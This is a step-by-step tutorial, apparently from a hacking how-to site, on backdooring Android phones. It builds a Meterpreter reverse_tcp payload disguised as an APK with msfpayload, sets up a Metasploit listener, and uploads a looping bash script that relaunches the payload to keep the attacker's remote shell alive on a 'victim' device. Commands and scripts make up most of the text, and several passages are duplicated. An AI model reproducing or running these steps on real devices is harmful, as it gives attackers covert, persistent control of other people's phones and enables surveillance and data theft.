Fire Up Kali and Hack an Android System:
Use this guide to hack an android system on LAN.
I'll be hacking on WAN, using a VM ware.
After Installing Kali On VM ware..
After Installing Kali On VM ware..
>> Lets Create a backdoor by typing:
msfpayload android/meterpreter/reverse_tcp LHOST=182.68.42.6 R > /root/abcde.apk
- Now, lets set-up a Listener:
- msfconsole
- use exploit/multi/handler
- set payload android/meterpreter/reverse_tcp
- set LHOST 192.168.0.4
- exploit
After the User/Victim Installs and opens the abcde.apk, Meterpreter Comes Up...
Step 2Create a Persistent Script:
Here.. Copy these commands in a notepad to create a script, and save it as anything.sh (The file extension .sh is important!)
--------------------------------------------------------------------------------------------------------
#!/bin/bash
while true
do am start --user 0 -a android.intent.action.MAIN -n com.metasploit.stage/.MainActivity
sleep 20
done
--------------------------------------------------------------------------------------------------------
(Don't copy these lines "-----" also, there are no line breaks in the 3rd and the 4th line, they are a single line)
(The first line #!/bin/bash is also important as it recognizes the script as a bash shell script)
(You can set the sleep to any amount of seconds you want the script to sleep)
#!/bin/bash
while true
do am start --user 0 -a android.intent.action.MAIN -n com.metasploit.stage/.MainActivity
sleep 20
done
--------------------------------------------------------------------------------------------------------
(Don't copy these lines "-----" also, there are no line breaks in the 3rd and the 4th line, they are a single line)
(The first line #!/bin/bash is also important as it recognizes the script as a bash shell script)
(You can set the sleep to any amount of seconds you want the script to sleep)
Move/Copy this to the Home/Root folder of KALI.
--------------------------------------------------------------------------------------------------------
Updated Script v3 (Compatible with any android version)
CRITICAL: DO NOT COPY/PASTE THE SCRIPT DIRECTLY, OR IT (may) WON'T WORK /!\
..I guess, you will have to write it on your own.. (Don't ask me why..)
Code:
--------------------------------------------------------------------------------------------------------
#!/bin/bash
while :
do am start --user 0 -a android.intent.action.MAIN -n com.metasploit.stage/.MainActivity
sleep 20
done
--------------------------------------------------------------------------------------------------------
There is a 'space' between 'while' and ':'
NO Multiple spaces in the script.
NO Line Break between 3rd and 4th line. (So a total of 5 lines)
Updated Script v3 (Compatible with any android version)
CRITICAL: DO NOT COPY/PASTE THE SCRIPT DIRECTLY, OR IT (may) WON'T WORK /!\
..I guess, you will have to write it on your own.. (Don't ask me why..)
Code:
--------------------------------------------------------------------------------------------------------
#!/bin/bash
while :
do am start --user 0 -a android.intent.action.MAIN -n com.metasploit.stage/.MainActivity
sleep 20
done
--------------------------------------------------------------------------------------------------------
There is a 'space' between 'while' and ':'
NO Multiple spaces in the script.
NO Line Break between 3rd and 4th line. (So a total of 5 lines)
Step 3Upload It to the Hacked Android System:
You need to upload the shell script to etc/init.d/ so that it is persistent even after Reboot!
To do this, navigate to the directory using the following commands:
To do this, navigate to the directory using the following commands:
- cd /
Now you should be in the ROOT directory, you can check by typing:
- ls
Now type:
- cd etc
Check again by typing:
- ls
Again change directory:
- cd init.d
- ls
Here we are...
Time to Upload the Shell Script:
Do this by typing:
- upload anything.sh
What the? No! We need Root Access to complete this command! Darn!
Never-Mind:
> Lets just make the application (i.e. Main Activity) persistent until Reboot
> However, it will not be persistent after the android system on the Victim goes for a Reboot.
> To do this upload the script anywhere in the sdcard:
> However, it will not be persistent after the android system on the Victim goes for a Reboot.
> To do this upload the script anywhere in the sdcard:
- cd /
- cd /sdcard/Download
- ls
- upload anything.sh
Done! Uploaded!
Step 4Execute the Script:
Now, all we have to do is execute the script once, and then everything will be done by the script automatically.
Drop into the system's shell by typing:
Drop into the system's shell by typing:
- shell
Now, navigate to the location of the script:
- cd /
- cd /sdcard/Download
- ls
Now its time for EXECUTION. Type:
- sh anything.sh
The script has been Activated! All you have to do is press ctrl+C to terminate the shell (Don't worry the script is still running)
Reboot to eliminate the script or use Task Killer
Step 5Testing...
You can test it by exiting from meterpreter and again setting up a Listener.
You should get a meterpreter prompt automatically!
PROOF:
You should get a meterpreter prompt automatically!
PROOF:
Wow! It happened so Fast that 3 sessions got opened one after another.
(Tested it on WAN, it works Fine )
The END:
Yes! Finally a persistent backdoor has been created successfully for Android systems.
Things to Remember:
- The persistence of the backdoor will only remain until a reboot of the android system.
- If you are hacking on WAN and you have a dynamic Public IP, then, the persistence will only remain until your router reboots/your IP changes.
- Remember to reboot the android to eliminate the running script, if you are testing on you own Android System.
- If the Victim's Android system is Rooted and your Public IP is Static, then:
1)The Persistence will remain forever on WAN!
2)The Persistence will remain forever on LAN Obviously
2)The Persistence will remain forever on LAN Obviously